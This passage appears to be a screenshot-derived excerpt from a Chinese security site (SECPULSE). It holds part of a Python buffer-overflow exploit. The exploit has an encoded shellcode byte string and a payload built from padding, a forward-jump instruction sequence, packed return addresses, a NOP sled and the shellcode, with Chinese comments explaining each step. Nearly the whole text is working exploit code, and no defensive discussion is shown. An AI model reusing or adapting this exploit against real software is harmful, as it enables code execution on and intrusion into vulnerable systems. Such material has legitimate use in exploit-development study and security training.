 8 shellcode="\xd9\xcb\xbe\xb9\x23\x67\x31\xd9\x74\x24\xf4\x5a\x29\xc9" +\
9 "\xb1\x13\x31\x72\x19\x83\xc2\x04\x03\x72\x15\x5b\xd6\x56" +\
10 "\xe3\xc9\x71\xfa\x62\x81\xe2\x75\x82\x0b\xb3\xe1\xc0\xd9" +\
11 "\x0b\x61\xa0\x11\xe7\x03\x41\x84\x7c\xdb\xd2\xa8\x9a\x97" +\
12 "\xba\x68\x10\xfb\x5b\xe8\xad\x70\x7b\x28\xb3\x86\x08\x64" +\
13 "\xac\x52\x0e\x8d\xdd\x2d\x3c\x3c\xa0\xfc\xbc\x82\x23\xa8" +\
14 "\xd7\x94\x6e\x23\xd9\xe3\x05\xd4\x05\xf2\x1b\xe9\x09\x5a" +\
15 "\x1c\x39\xbd"
16
填充数据，无利用价值
17 payload = "A"*64
前向跳转代码
18 payload = payload + "\x83\xc6\x18"
19 payload = payload + "\xff\xe6"
20 payload = payload + "A"*(16-5)
21 payload =payload + struct.pack("<I",(0x01A068FC-0x28))
赋值给EDX
22 #payload =payload + "C"*0x28
23 payload =payload + struct.pack("<I",0x10023701)
24 payload =payload + "\x90\x90\x90\x90"
25 payload =payload + shellcode
26 #payload = payload + "C"*(316-0x28-4)
27
SECPULSE
安全脉搏